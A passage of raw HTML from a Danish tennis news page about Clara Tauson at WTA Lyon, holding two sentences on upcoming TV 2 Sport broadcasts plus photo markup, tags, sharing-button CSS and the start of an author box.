<figure id="attachment_85661" aria-describedby="caption-attachment-85661" style="width: 1152px" class="wp-caption aligncenter"><a href="https://www.tennisavisen.dk/wp-content/uploads/2021/03/Timea_Babos_-_2020_Australian_Open_-DSC_4332_xgaplus.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-85661" src="https://www.tennisavisen.dk/wp-content/uploads/2021/03/Timea_Babos_-_2020_Australian_Open_-DSC_4332_xgaplus.jpg" alt="Timea Babos" width="1152" height="772" srcset="https://www.tennisavisen.dk/wp-content/uploads/2021/03/Timea_Babos_-_2020_Australian_Open_-DSC_4332_xgaplus.jpg 1152w, https://www.tennisavisen.dk/wp-content/uploads/2021/03/Timea_Babos_-_2020_Australian_Open_-DSC_4332_xgaplus-300x201.jpg 300w, https://www.tennisavisen.dk/wp-content/uploads/2021/03/Timea_Babos_-_2020_Australian_Open_-DSC_4332_xgaplus-768x515.jpg 768w, https://www.tennisavisen.dk/wp-content/uploads/2021/03/Timea_Babos_-_2020_Australian_Open_-DSC_4332_xgaplus-1024x686.jpg 1024w, https://www.tennisavisen.dk/wp-content/uploads/2021/03/Timea_Babos_-_2020_Australian_Open_-DSC_4332_xgaplus-700x469.jpg 700w, https://www.tennisavisen.dk/wp-content/uploads/2021/03/Timea_Babos_-_2020_Australian_Open_-DSC_4332_xgaplus-696x466.jpg 696w, https://www.tennisavisen.dk/wp-content/uploads/2021/03/Timea_Babos_-_2020_Australian_Open_-DSC_4332_xgaplus-1068x716.jpg 1068w, https://www.tennisavisen.dk/wp-content/uploads/2021/03/Timea_Babos_-_2020_Australian_Open_-DSC_4332_xgaplus-627x420.jpg 627w" sizes="(max-width: 1152px) 100vw, 1152px" /></a><figcaption id="caption-attachment-85661" class="wp-caption-text">© 2020 Jimmie48 Tennis Photography This photo is available for editorial usage. Please contact: licensing@j48tennis.net Una &#8211; Timea Babos</figcaption></figure>
<p>Kampen spilles formentlig onsdag, hvor TV 2 Sport igen forventer at transmittere opgøret.<br />
Teoretisk set kan Clara Tauson og Holger Rune optræde samtidig på TV 2 Sport og TV 2 Sport X, hvis deres kampe i Lyon og Buenos Aires tilfældigvis spilles samtidig.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.tennisavisen.dk/tag/clara-tauson/">Clara Tauson</a></li><li><a href="https://www.tennisavisen.dk/tag/ekaterina-alexandrova/">Ekaterina Alexandrova</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tennisavisen.dk%2Fwta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=WTA+Lyon%3A+Clara+Tauson+udman%C3%B8vrerede+1.+seedede+med+power+og+klassespil&url=https%3A%2F%2Fwww.tennisavisen.dk%2Fwta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil%2F&via=Tennisavisen" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=WTA Lyon: Clara Tauson udmanøvrerede 1. seedede med power og klassespil&body=https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.tennisavisen.dk/dh-herrer-hrt-klarede-frisag/">DH herrer: HRT klarede frisag</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.tennisavisen.dk/dh-slutspil-damer-de-fire-holds-spillertruppe/">DH slutspil damer: De fire holds spillertruppe</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.tennisavisen.dk/author/ole/" aria-label="author-photo"><img alt='Ole Dalsgaard Jensen' src='https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg' srcset='https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.tennisavisen.dk/author/ole/">Ole Dalsgaard Jensen</a></span></div><div class="td-author-description">Ole Dalsgaard Jensen er en erfaren tennisentusiast. Han er 